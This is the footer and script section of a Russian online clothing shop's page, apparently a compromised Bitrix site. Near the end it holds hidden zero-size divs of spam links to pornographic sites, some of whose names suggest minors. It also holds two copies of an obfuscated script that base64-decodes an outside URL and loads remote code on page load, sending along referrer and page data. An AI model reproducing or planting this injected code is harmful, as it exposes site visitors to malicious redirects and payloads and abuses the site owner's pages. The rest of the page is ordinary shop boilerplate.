																		<a class="section" href="/catalog/diskont/obuv2/"><span>Обувь</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
					</ul>
	</div>
			
								



<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							</div>
																				</div> 				
							</div> 					</div>		<footer id="footer">
							<!--'start_frame_cache_viewed-block'--><div class="viewed_product_block no_fill">
	<div class="wrapper_inner">
		<div class="similar_products_wrapp">
							<!-- noindex -->
			<div class="viewed_block horizontal">
			<h3 class="title_block sm">Ранее вы смотрели</h3>
			<div class="outer_wrap flexslider shadow items border custom_flex top_right" data-plugin-options='{"animation": "slide", "directionNav": true, "itemMargin":10, "controlNav" :false, "animationLoop": true, "slideshow": false, "counts": [5,4,3,2,1]}'>
				<ul class="rows_block slides">
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
																	<li class="item_block">
															<div class="item_wrap item"></div>
													</li>
									</ul>
			</div>
		</div>
		
	<!-- /noindex -->					</div>
	</div>
</div>
<!--'end_frame_cache_viewed-block'-->					
						<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/news/">Новости</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/staff/">Сотрудники</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/vacancy/">Вакансии</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/stores/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/include/licenses_detail.php">Политика конфиденциальности</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Информация</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/payment/">Условия оплаты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/delivery/">Условия доставки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/warranty/">Гарантия на товар</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/rekvizity/">Реквизиты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/brands/">Бренды</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_8ofwKu'--><div class="subscribe-form s_hgkNft">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1hgkNft" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1hgkNft" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_8ofwKu'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
											<li class="instagram">
				<a href="https://instagram.com/gallery_romans" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/gallery_romans" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>								
<div class="phone-block phone blocks">
	<div class="phone">
		<i class="svg svg-phone"></i>
		<a class="phone-block__item-link" rel="nofollow" href="tel:89109950277">
			8 910 995-02-77		</a>
					<div class="dropdown scrollbar">
				<div class="wrap">
											<div class="phone-block__item">
							<a class="phone-block__item-inner phone-block__item-link" rel="nofollow" href="tel:89109950277">
								<span class="phone-block__item-text">
									8 910 995-02-77									
																	</span>

															</a>
						</div>
									</div>
			</div>
			</div>
</div>
													<div class="email blocks">
				<a href="mailto:gallery.romans37@gmail.com">gallery.romans37@gmail.com</a><br>			</div>
												
		
							<div class="address blocks">
					г. Иваново, ул. 10 Августа, 34, магазин «Романс».				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; магазин «Романс»								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
																	</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/50129767" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			
<!-- marketnig popups -->

<!--'start_frame_cache_V62bio'-->	<!--'end_frame_cache_V62bio'--><!-- /marketnig popups -->

<div id="popup_iframe_wrapper"></div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			
	<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/51539111" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">رقص هندى سكس <a href="https://www.strikeporno.com/" target="_self" title="strikeporno.com">strikeporno.com</a> سكس جديد نار</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">madhurima tuli hot <a href="https://tubepornmix.info" target="_blank" title="tubepornmix.info">tubepornmix.info</a> hospital xxx</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">silk smitha sex videos <a href="https://pornpixel.net" target="_self">pornpixel.net</a> metarthunter</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">oral sex vedios <a href="https://erovoyeurism.info" target="_self" title="erovoyeurism.info">erovoyeurism.info</a> www saxy videos mp3 com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">filmy hit.com <a href="https://vegasmovs.info" target="_blank" title="vegasmovs.info">vegasmovs.info</a> radhika sarath</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">inden xxxx <a href="https://romaporn.mobi" rel="dofollow" target="_self" title="romaporn.mobi">romaporn.mobi</a> tube8 sister</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">yoga sex videos <a href="https://indianfuckingclips.com" target="_self" title="indianfuckingclips.com amateur porn hd">indianfuckingclips.com</a> www.xxx video .com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">nitya menon hot <a href="https://teenextube.mobi" target="_self">teenextube.mobi</a> indian women porn videos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aloha free sex <a href="https://coffetube.info" rel="dofollow" title="coffetube.info hot hd porn">coffetube.info</a> xxvideos tamil</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www.desi indian.net <a href="https://brunetteporntrends.com" target="_blank" title="brunetteporntrends.com">brunetteporntrends.com</a> saxxs</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس جامد امهات <a href="https://blackpornsexvideos.com/" rel="dofollow" target="_self">blackpornsexvideos.com</a> افلام جنس ساخنة</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">city state quiapo <a href="https://freeteleserye.com/" target="_blank">freeteleserye.com</a> the broken marriage vow april 8 2022 full episode advance</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">wwwwwwxxxxxx <a href="https://www.indianteenxxx.net" rel="dofollow">indianteenxxx.net</a> desi gay pics</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sax vibos <a href="https://flyporntube.net" rel="dofollow" target="_blank">flyporntube.net</a> tamil actress nude</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx video kannda <a href="https://kamporn.mobi" title="kamporn.mobi pornstar hd porn">kamporn.mobi</a> indian nude woman</div>
	
	<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3369515", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.js?1761728852494198"></script><script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'pull.protobuf','namespace':'BX','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'rest.client','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>BX.Runtime.registerExtension({'name':'pull.client','namespace':'BX','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'pull','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ls','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'NOTICE_ADDED2CART':'В корзине','NOTICE_CLOSE':'Закрыть','NOTICE_MORE':'и ещё #COUNT# #PRODUCTS#','NOTICE_PRODUCT0':'товаров','NOTICE_PRODUCT1':'товар','NOTICE_PRODUCT2':'товара','NOTICE_ADDED2DELAY':'В отложенных','NOTICE_ADDED2COMPARE':'В сравнении','NOTICE_AUTHORIZED':'Вы успешно авторизовались','NOTICE_REMOVED_FROM_COMPARE':'Удалено из сравнения'});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_notice','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_phones','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_menu-list','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_dropdown-select','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_grid_list','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'currency.currency-core','namespace':'BX.Currency','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'currency','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_landings','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768633569','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ee2cdbef61ca43e9d611f9c630418ed6'});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1761728857274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?176172885770928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?176172884817414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?176172885783427"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?176172885385578"></script>
<script src="/bitrix/js/main/cphttprequest.js?17617288536104"></script>
<script src="/bitrix/js/main/core/core_ls.js?176172885210430"></script>
<script src="/bitrix/js/main/ajax.js?176172885335509"></script>
<script src="/bitrix/js/aspro.next/notice.js?176172885428110"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1761728853117034"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17617288577014"></script>
<script src="/bitrix/js/currency/core_currency.js?17617288571141"></script>
<script>BX.setJSList(['/bitrix/templates/aspro_next/components/bitrix/catalog/main/script.js','/bitrix/templates/aspro_next/js/dropdown-select.min.js','/bitrix/templates/aspro_next/js/landings.js','/bitrix/templates/aspro_next/js/jquery.history.js','/bitrix/templates/aspro_next/js/jquery.actual.min.js','/bitrix/templates/aspro_next/vendor/js/jquery.bxslider.js','/bitrix/templates/aspro_next/js/jqModal.js','/bitrix/templates/aspro_next/vendor/js/bootstrap.js','/bitrix/templates/aspro_next/vendor/js/jquery.appear.js','/bitrix/templates/aspro_next/js/browser.js','/bitrix/templates/aspro_next/js/jquery.fancybox.js','/bitrix/templates/aspro_next/js/jquery.flexslider.js','/bitrix/templates/aspro_next/vendor/js/moment.min.js','/bitrix/templates/aspro_next/vendor/js/footable.js','/bitrix/templates/aspro_next/vendor/js/jquery.menu-aim.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.ui.js','/bitrix/templates/aspro_next/js/jquery.validate.min.js','/bitrix/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_next/js/jquery.uniform.min.js','/bitrix/templates/aspro_next/js/jquery.easing.1.3.js','/bitrix/templates/aspro_next/js/equalize.min.js','/bitrix/templates/aspro_next/js/jquery.alphanumeric.js','/bitrix/templates/aspro_next/js/jquery.cookie.js','/bitrix/templates/aspro_next/js/jquery.plugin.min.js','/bitrix/templates/aspro_next/js/jquery.countdown.min.js','/bitrix/templates/aspro_next/js/jquery.countdown-ru.js','/bitrix/templates/aspro_next/js/jquery.ikSelect.js','/bitrix/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro_next/js/rating_likes.js','/bitrix/templates/aspro_next/js/blocks/blocks.js','/bitrix/templates/aspro_next/js/blocks/controls.js','/bitrix/templates/aspro_next/js/video_banner.js','/bitrix/templates/aspro_next/js/main.js','/bitrix/templates/aspro_next/js/jquery.mCustomScrollbar.min.js','/bitrix/templates/aspro_next/js/phones.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js','/bitrix/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/components/aspro/marketing.popup.next/templates/.default/script.js','/bitrix/templates/aspro_next/js/custom.js','/bitrix/templates/aspro_next/components/bitrix/catalog.section/catalog_block/script.js','/bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro_next/components/bitrix/catalog/main/style.css','/bitrix/templates/aspro_next/css/menu-list.min.css','/bitrix/templates/aspro_next/css/dropdown-select.min.css','/bitrix/templates/aspro_next/css/landings.css','/bitrix/templates/aspro_next/vendor/css/bootstrap.css','/bitrix/templates/aspro_next/css/jquery.fancybox.css','/bitrix/templates/aspro_next/css/styles.css','/bitrix/templates/aspro_next/css/animation/animation_ext.css','/bitrix/templates/aspro_next/vendor/css/footable.standalone.min.css','/bitrix/templates/aspro_next/css/h1-bold.css','/bitrix/templates/aspro_next/css/blocks/blocks.css','/bitrix/templates/aspro_next/css/blocks/flexbox.css','/bitrix/templates/aspro_next/ajax/ajax.css','/bitrix/templates/aspro_next/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro_next/css/phones.min.css','/bitrix/components/aspro/marketing.popup.next/templates/.default/style.css','/bitrix/templates/aspro_next/styles.css','/bitrix/templates/aspro_next/template_styles.css','/bitrix/templates/aspro_next/css/media.css','/bitrix/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro_next/css/print.css','/bitrix/templates/aspro_next/css/form.css','/bitrix/templates/aspro_next/themes/custom_s1/theme.css','/bitrix/templates/aspro_next/bg_color/light/bgcolors.css','/bitrix/templates/aspro_next/css/width-1.css','/bitrix/templates/aspro_next/css/font-1.css','/bitrix/templates/aspro_next/css/custom.css','/bitrix/templates/aspro_next/css/grid-list.min.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','MORE_BUY_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','FILTER_HELPER_VALUES':' знач.','FILTER_HELPER_TITLE':'Фильтр:'})</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<script> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = "https://top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "tmr-code");</script><script  src="/bitrix/cache/js/s1/aspro_next/template_4b3248ec51d5bf32bbe0f105a0accafb/template_4b3248ec51d5bf32bbe0f105a0accafb_v1.js?17617295961249739"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/page_cf93c7d9a2908fb2f43fe5db9c323eb3/page_cf93c7d9a2908fb2f43fe5db9c323eb3_v1.js?176172959625907"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/default_f81fe64318e69861a31fdb355da5d9ef/default_f81fe64318e69861a31fdb355da5d9ef_v1.js?176172959664592"></script>
